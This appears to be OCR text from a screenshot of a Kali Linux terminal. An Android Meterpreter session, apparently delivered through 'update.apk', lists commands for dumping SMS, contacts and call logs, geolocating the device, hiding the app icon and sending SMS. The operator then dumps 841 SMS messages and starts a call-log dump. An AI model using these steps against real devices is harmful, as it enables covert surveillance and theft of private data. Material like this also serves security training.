 Places Terminal Thu 17:10 1 00:00:38
PRA LX1
update.apk
root@kali: ~
File Edit View Search Terminal Help
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_sms
[*] Fetching 841 sms messages
[*] SMS messages saved to: sms_dump_20180531170937.txt
meterpreter > dump_calllog